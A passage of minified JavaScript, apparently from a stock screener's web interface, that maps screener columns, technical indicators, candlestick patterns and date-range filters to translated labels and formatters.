post_change:[p.t(null,void 0,o(287719)),p.t(null,void 0,o(427921))],bid:[p.t(null,void 0,o(395506)),p.t(null,void 0,o(395506))],ask:[p.t(null,void 0,o(535928)),p.t(null,void 0,o(535928))],close:[p.t(null,void 0,o(862578)),p.t(null,void 0,o(862578))],open:[p.t(null,void 0,o(16610)),p.t(null,void 0,o(16610))],high:[p.t(null,void 0,o(778254)),p.t(null,void 0,o(778254))],low:[p.t(null,void 0,o(165318)),p.t(null,void 0,o(165318))],gap:[p.t(null,void 0,o(907188)),p.t(null,void 0,o(907188))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(6284)),p.t(null,void 0,o(955588))],price_sales:[p.t(null,void 0,o(10684)),p.t(null,void 0,o(10684))],price_book_fq:[p.t(null,void 0,o(126853)),p.t(null,void 0,o(368565))],price_free_cash_flow_ttm:[p.t(null,void 0,o(929758)),p.t(null,void 0,o(461751))],float_shares_outstanding:[p.t(null,void 0,o(99768)),p.t(null,void 0,o(620734))],free_cash_flow:[p.t(null,void 0,o(844667)),p.t(null,void 0,o(823980))],total_shares_outstanding:[p.t(null,void 0,o(600368)),p.t(null,void 0,o(600368))],total_shares_diluted:[p.t(null,void 0,o(788149)),p.t(null,void 0,o(788149))],total_value_traded:[p.t(null,void 0,o(525729)),p.t(null,void 0,o(660954))],change_from_open:[p.t(null,void 0,o(778676)),p.t(null,void 0,o(776021))],change_from_open_abs:[p.t(null,void 0,o(643878)),p.t(null,void 0,o(953086))],"Perf.W":[p.t(null,void 0,o(890996)),p.t(null,void 0,o(122577))],"Perf.1M":[p.t(null,void 0,o(585212)),p.t(null,void 0,o(802933))],"Perf.3M":[p.t(null,void 0,o(263886)),p.t(null,void 0,o(514469))],"Perf.6M":[p.t(null,void 0,o(143196)),p.t(null,void 0,o(319848))],"Perf.Y":[p.t(null,void 0,o(823446)),p.t(null,void 0,o(201989))],"Perf.YTD":[p.t(null,void 0,o(807134)),p.t(null,void 0,o(598739))],"Perf.5Y":[p.t(null,void 0,o(738333)),p.t(null,void 0,o(166710))],"Perf.All":[p.t(null,void 0,o(605881)),p.t(null,void 0,o(963837))],"Volatility.W":[p.t(null,void 0,o(130049)),p.t(null,void 0,o(70280))],"Volatility.M":[p.t(null,void 0,o(335961)),p.t(null,void 0,o(25711))],"Volatility.D":[p.t(null,void 0,o(339226)),p.t(null,void 0,o(339226))],RSI:[p.t(null,void 0,o(444554)),p.t(null,void 0,o(230537))],RSI7:[p.t(null,void 0,o(722241)),p.t(null,void 0,o(901578))],ADX:[p.t(null,void 0,o(500627)),p.t(null,void 0,o(431739))],"ADX+DI":[p.t(null,void 0,o(184381)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(267618))],"ADX-DI":[p.t(null,void 0,o(474190)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(371511))],ATR:[p.t(null,void 0,o(755882)),p.t(null,void 0,o(798268))],Mom:[p.t(null,void 0,o(468222)),p.t(null,void 0,o(126687))],"High.All":[p.t(null,void 0,o(176382)),p.t(null,void 0,o(176382))],"Low.All":[p.t(null,void 0,o(399900)),p.t(null,void 0,o(399900))],"High.6M":[p.t(null,void 0,o(203345)),p.t(null,void 0,o(203345))],"Low.6M":[p.t(null,void 0,o(248280)),p.t(null,void 0,o(248280))],"High.3M":[p.t(null,void 0,o(121250)),p.t(null,void 0,o(121250))],"Low.3M":[p.t(null,void 0,o(692070)),p.t(null,void 0,o(692070))],"High.1M":[p.t(null,void 0,o(220974)),p.t(null,void 0,o(220974))],
"Low.1M":[p.t(null,void 0,o(352739)),p.t(null,void 0,o(352739))],EMA5:[p.t(null,void 0,o(513079)).format({number:"5"}),p.t(null,void 0,o(755460))],EMA10:[p.t(null,void 0,o(513079)).format({number:"10"}),p.t(null,void 0,o(775556))],EMA20:[p.t(null,void 0,o(513079)).format({number:"20"}),p.t(null,void 0,o(559511))],EMA30:[p.t(null,void 0,o(513079)).format({number:"30"}),p.t(null,void 0,o(727577))],EMA50:[p.t(null,void 0,o(513079)).format({number:"50"}),p.t(null,void 0,o(30194))],EMA100:[p.t(null,void 0,o(513079)).format({number:"100"}),p.t(null,void 0,o(790009))],EMA200:[p.t(null,void 0,o(513079)).format({number:"200"}),p.t(null,void 0,o(302984))],SMA5:[p.t(null,void 0,o(141337)).format({number:"5"}),p.t(null,void 0,o(646917))],SMA10:[p.t(null,void 0,o(141337)).format({number:"10"}),p.t(null,void 0,o(524449))],SMA20:[p.t(null,void 0,o(141337)).format({number:"20"}),p.t(null,void 0,o(860806))],SMA30:[p.t(null,void 0,o(141337)).format({number:"30"}),p.t(null,void 0,o(869398))],SMA50:[p.t(null,void 0,o(141337)).format({number:"50"}),p.t(null,void 0,o(552362))],SMA100:[p.t(null,void 0,o(141337)).format({number:"100"}),p.t(null,void 0,o(769702))],SMA200:[p.t(null,void 0,o(141337)).format({number:"200"}),p.t(null,void 0,o(346186))],"Stoch.K":[p.t(null,void 0,o(855483)),p.t(null,void 0,o(261017))],"Stoch.D":[p.t(null,void 0,o(41433)),p.t(null,void 0,o(742226))],"MACD.macd":[p.t(null,void 0,o(526469)),p.t(null,void 0,o(13668))],"MACD.signal":[p.t(null,void 0,o(723610)),p.t(null,void 0,o(696697))],"Aroon.Up":[p.t(null,void 0,o(225828)),p.t(null,void 0,o(89574))],"Aroon.Down":[p.t(null,void 0,o(787752)),p.t(null,void 0,o(512527))],"BB.upper":[p.t(null,void 0,o(94146)),p.t(null,void 0,o(318995))],"BB.lower":[p.t(null,void 0,o(623567)),p.t(null,void 0,o(626701))],goodwill:[p.t(null,void 0,o(577557)),p.t(null,void 0,o(577557))],debt_to_equity_fq:[p.t(null,void 0,o(379111)),p.t(null,void 0,o(206617))],CCI20:[p.t(null,void 0,o(893733)),p.t(null,void 0,o(892566))],"DonchCh20.Upper":[p.t(null,void 0,o(693480)),p.t(null,void 0,o(319815))],"DonchCh20.Lower":[p.t(null,void 0,o(4705)),p.t(null,void 0,o(239696))],HullMA9:[p.t(null,void 0,o(831572)),p.t(null,void 0,o(405681))],AO:[p.t(null,void 0,o(510206)),p.t(null,void 0,o(327665))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(540685)),p.t(null,void 0,o(649248))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(403135)),p.t(null,void 0,o(42913))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(223647)),p.t(null,void 0,o(523814))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(654807)),p.t(null,void 0,o(82730))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(232015)),p.t(null,void 0,o(985668))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(974467)),p.t(null,void 0,o(610101))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(903801)),p.t(null,void 0,o(622247))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(4937)),p.t(null,void 0,o(649248))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(79698)),p.t(null,void 0,o(42913))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(990180)),p.t(null,void 0,o(523814))],
"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(628462)),p.t(null,void 0,o(82730))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(992200)),p.t(null,void 0,o(985668))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(530871)),p.t(null,void 0,o(610101))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(693496)),p.t(null,void 0,o(622247))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(142703)),p.t(null,void 0,o(649248))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(128938)),p.t(null,void 0,o(42913))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(28429)),p.t(null,void 0,o(523814))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(197758)),p.t(null,void 0,o(82730))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(962748)),p.t(null,void 0,o(985668))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(518732)),p.t(null,void 0,o(610101))],"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(879438)),p.t(null,void 0,o(622247))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(891660)),p.t(null,void 0,o(649248))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(203566)),p.t(null,void 0,o(42913))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(536510)),p.t(null,void 0,o(523814))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(357527)),p.t(null,void 0,o(82730))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(192732)),p.t(null,void 0,o(985668))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(574023)),p.t(null,void 0,o(610101))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(212993)),p.t(null,void 0,o(622247))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(46685)),p.t(null,void 0,o(523814))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(695847)),p.t(null,void 0,o(82730))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(742575)),p.t(null,void 0,o(985668))],"KltChnl.upper":[p.t(null,void 0,o(576828)),p.t(null,void 0,o(282330))],"KltChnl.lower":[p.t(null,void 0,o(621474)),p.t(null,void 0,o(865104))],"P.SAR":[p.t(null,void 0,o(32969)),p.t(null,void 0,o(971923))],"Value.Traded":[p.t(null,void 0,o(176126)),p.t(null,void 0,o(176126))],MoneyFlow:[p.t(null,void 0,o(484341)),p.t(null,{context:"Money_Flow_short_title"},o(114232))],ChaikinMoneyFlow:[p.t(null,void 0,o(467829)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(732056))],"Recommend.All":[p.t(null,void 0,o(489415)),p.t(null,void 0,o(489415))],"Recommend.MA":[p.t(null,void 0,o(510759)),p.t(null,void 0,o(510759))],"Recommend.Other":[p.t(null,void 0,o(869945)),p.t(null,void 0,o(869945))],"Stoch.RSI.K":[p.t(null,void 0,o(209288)),p.t(null,void 0,o(146122))],"Stoch.RSI.D":[p.t(null,void 0,o(397008)),p.t(null,void 0,o(467469))],"W.R":[p.t(null,void 0,o(31110)),p.t(null,void 0,o(518711))],ROC:[p.t(null,void 0,o(686407)),p.t(null,void 0,o(476267))],BBPower:[p.t(null,{context:"study"},o(961333)),p.t(null,void 0,o(820736))],UO:[p.t(null,void 0,o(297506)),p.t(null,void 0,o(130541))],"Ichimoku.CLine":[p.t(null,void 0,o(252290)),p.t(null,void 0,o(158969))],"Ichimoku.BLine":[p.t(null,void 0,o(286153)),p.t(null,void 0,o(708109))],"Ichimoku.Lead1":[p.t(null,void 0,o(115742)),p.t(null,void 0,o(337063))],"Ichimoku.Lead2":[p.t(null,void 0,o(338775)),p.t(null,void 0,o(888233))],VWAP:[p.t(null,{context:"study"
},o(363893)),p.t(null,void 0,o(705682))],VWMA:[p.t(null,void 0,o(991039)),p.t(null,void 0,o(529373))],ADR:[p.t(null,void 0,o(345336)),p.t(null,void 0,o(15769))],"24h_vol|5":[p.t(null,void 0,o(144117)),p.t(null,void 0,o(540224))],"24h_vol_change|5":[p.t(null,void 0,o(744492)),p.t(null,void 0,o(766382))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(659144)),p.t(null,void 0,o(659144))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(815831)),p.t(null,void 0,o(815831))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(733662)),p.t(null,void 0,o(733662))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(699165)),p.t(null,void 0,o(699165))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(17233)),p.t(null,void 0,o(17233))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(697372)),p.t(null,void 0,o(697372))],gross_profit_yoy_growth_fy:[p.t(null,void 0,o(691522)),p.t(null,void 0,o(691522))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(841564)),p.t(null,void 0,o(841564))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(598271)),p.t(null,void 0,o(598271))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(430668)),p.t(null,void 0,o(430668))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(259569)),p.t(null,void 0,o(259569))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(570413)),p.t(null,void 0,o(570413))],net_income_yoy_growth_fq:[p.t(null,void 0,o(166047)),p.t(null,void 0,o(166047))],net_income_qoq_growth_fq:[p.t(null,void 0,o(274651)),p.t(null,void 0,o(274651))],net_income_yoy_growth_fy:[p.t(null,void 0,o(699836)),p.t(null,void 0,o(699836))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(393811)),p.t(null,void 0,o(393811))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(930618)),p.t(null,void 0,o(930618))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(703584)),p.t(null,void 0,o(703584))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(951877)),p.t(null,void 0,o(951877))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(511927)),p.t(null,void 0,o(511927))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(607493)),p.t(null,void 0,o(607493))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(4442)),p.t(null,void 0,o(4442))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(5344)),p.t(null,void 0,o(5344))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(641613)),p.t(null,void 0,o(641613))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(529188)),p.t(null,void 0,o(529188))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(799677)),p.t(null,void 0,o(799677))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(417209)),p.t(null,void 0,o(417209))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(666409)),p.t(null,void 0,o(666409))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(419108)),p.t(null,void 0,o(419108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(847108)),p.t(null,void 0,o(847108))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(178874)),p.t(null,void 0,o(178874))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(59444)),p.t(null,void 0,o(643471))],
sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(103374)),p.t(null,void 0,o(467336))],research_and_dev_ratio_fy:[p.t(null,void 0,o(818733)),p.t(null,void 0,o(239186))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(231007)),p.t(null,void 0,o(775524))],gross_profit_margin_fy:[p.t(null,void 0,o(949976)),p.t(null,void 0,o(949976))],oper_income_margin_fy:[p.t(null,void 0,o(660525)),p.t(null,void 0,o(660525))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(651951)),p.t(null,void 0,o(651951))],cash_n_equivalents_fq:[p.t(null,void 0,o(861516)),p.t(null,void 0,o(861516))],cash_n_equivalents_fy:[p.t(null,void 0,o(773575)),p.t(null,void 0,o(773575))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(207792)),p.t(null,void 0,o(537521))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(501717)),p.t(null,void 0,o(263143))],centralization:[p.t(null,void 0,o(975620)),p.t(null,void 0,o(975620))],fiscal_period_end_fy:[p.t(null,void 0,o(744569)),p.t(null,void 0,o(744569))],fiscal_period_fq:[p.t(null,void 0,o(295535)),p.t(null,void 0,o(295535))],fiscal_period_end_fq:[p.t(null,void 0,o(933919)),p.t(null,void 0,o(933919))],enterprise_value_current:[p.t(null,void 0,o(34654)),p.t(null,void 0,o(34654))],price_earnings_current:[p.t(null,void 0,o(111879)),p.t(null,void 0,o(111879))],price_sales_current:[p.t(null,void 0,o(977192)),p.t(null,void 0,o(977192))],price_book_current:[p.t(null,void 0,o(741611)),p.t(null,void 0,o(741611))],price_cash_flow_current:[p.t(null,void 0,o(789094)),p.t(null,void 0,o(789094))],price_free_cash_flow_current:[p.t(null,void 0,o(974614)),p.t(null,void 0,o(974614))],total_revenue_ttm:[p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))})],revenue_per_share_ttm:[p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))})],gross_profit_ttm:[p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))})],oper_income_ttm:[p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))})],net_income_ttm:[p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))})],total_shares_outstanding_current:[p.t(null,void 0,o(207032)),p.t(null,void 0,o(207032))],float_shares_outstanding_current:[p.t(null,void 0,o(946055)),p.t(null,void 0,o(946055))],total_assets_fq:[p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))})],total_equity_fq:[p.t(null,void 0,o(705705)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(705705)).format({
period:p.t(null,void 0,o(505581))})],total_debt_fq:[p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))})],book_per_share_fq:[p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))})],current_ratio_fq:[p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))})],asset_turnover_fq:[p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))})],cash_f_investing_activities_ttm:[p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))})],free_cash_flow_ttm:[p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))})],capital_expenditures_ttm:[p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))})],gross_margin_ttm:[p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))})],operating_margin_ttm:[p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))})],pre_tax_margin_ttm:[p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))})],net_margin_ttm:[p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))})],return_on_assets_fq:[p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))})],return_on_equity_fq:[p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))})],return_on_invested_capital_fq:[p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))})],revenue_per_employee_fy:[p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))})],net_income_per_employee_fy:[p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))})],
dividend_amount_recent:[p.t(null,void 0,o(339780)),p.t(null,void 0,o(339780))],dividend_amount_upcoming:[p.t(null,void 0,o(725722)),p.t(null,void 0,o(725722))],ex_dividend_date_recent:[p.t(null,void 0,o(422944)),p.t(null,void 0,o(422944))],ex_dividend_date_upcoming:[p.t(null,void 0,o(959815)),p.t(null,void 0,o(959815))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))})],price_target_average:[p.t(null,void 0,o(651015)),p.t(null,void 0,o(651015))]};let G=null;const Y=()=>G;var J=o(775110),Q=o(923549),Z=o(238739),ee=o(554794),te=o(162088),oe=o(48632),ie=o(502506),ne=o(601285),re=o(383425),se=o(829016),ae=o(14723),le=o(693505),ce=o(159402),de=o(364697),ue=o(110416),he=o(623788),pe=o(492619),_e=o(11951),me=o(630410),ge=o(672687),ve=o(651316),fe=o(601354),ye=o(829605),be=o(488287),we=o(636627),Se=o(837553),Ce=o(249478);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(995436)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(56386)),svg:Q},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(164388)),svg:Z},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(677668)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(327517)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(489930)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(208006)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(405299)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(679832)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(894075)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(585085)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(519287)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(66503)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(84441)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(439801)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(604410)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(789371)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(947641)),svg:_e},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(978880)),svg:me},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(810910)),svg:ge},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(579285)),svg:ve},{key:"Candle.MorningStar",name:p.t(null,void 0,o(440490)),svg:fe},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(956752)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(271354)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(397464)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(863205)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(512861)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1
}),Me=new S.VolumeFormatter,Fe=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),De=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},$e=(0,A.getRecommendsRange)(),Pe={Any:p.t(null,void 0,o(882675)),Exotic:p.t(null,void 0,o(257626)),Major:p.t(null,void 0,o(67973)),Minor:p.t(null,void 0,o(844650)),Africa:p.t(null,void 0,o(578163)),Americas:p.t(null,void 0,o(615493)),Asia:p.t(null,void 0,o(360389)),Europe:p.t(null,void 0,o(546890)),Pacific:p.t(null,void 0,o(847081)),"Middle East":p.t(null,void 0,o(64614))},Le=[{key:"today",name:p.t(null,void 0,o(205935))},{key:"tomorrow",name:p.t(null,void 0,o(315404))},{key:"yesterday",name:p.t(null,void 0,o(943320))},{key:"next_five",name:p.t(null,void 0,o(558570))},{key:"prev_five",name:p.t(null,void 0,o(988701))},{key:"this_week",name:p.t(null,void 0,o(847228))},{key:"next_week",name:p.t(null,void 0,o(116468))},{key:"prev_week",name:p.t(null,void 0,o(50121))},{key:"this_month",name:p.t(null,void 0,o(405778))}],Ie=["today","yesterday","prev_five","prev_week","this_week","this_month"],Re=["today","tomorrow","next_five","next_week","this_week","this_month"],Be=e=>null==e||""===e.toString().trim(),Oe=e=>t=>{const o=Ue(t,Le);if(o){const t=He(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),He=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){
const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},ze={dr:[p.t(null,void 0,o(578677)),p.t(null,void 0,o(56908)),{nowrap:!0}],etf:[p.t(null,void 0,o(988789)),p.t(null,void 0,o(988789))],common:[p.t(null,void 0,o(677186)),""],preferred:[p.t(null,void 0,o(804067)),p.t(null,void 0,o(82730))],closedend:[p.t(null,void 0,o(107008)),p.t(null,void 0,o(932964))],etn:[p.t(null,void 0,o(971065)),p.t(null,void 0,o(971065))],reit:[p.t(null,void 0,o(702612)),p.t(null,void 0,o(702612))],unit:[p.t(null,void 0,o(742444)),p.t(null,void 0,o(742444))],mutual:[p.t(null,void 0,o(475950)),p.t(null,void 0,o(141836))],trust:[p.t(null,void 0,o(608665)),p.t(null,void 0,o(773581))],structured:[p.t(null,void 0,o(524048)),p.t(null,void 0,o(273807))],spot:[p.t(null,void 0,o(783013)),""],futures:[p.t(null,void 0,o(353539)),""],perpetual:[p.t(null,void 0,o(14738)),""]},je=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,D.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Ze(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const 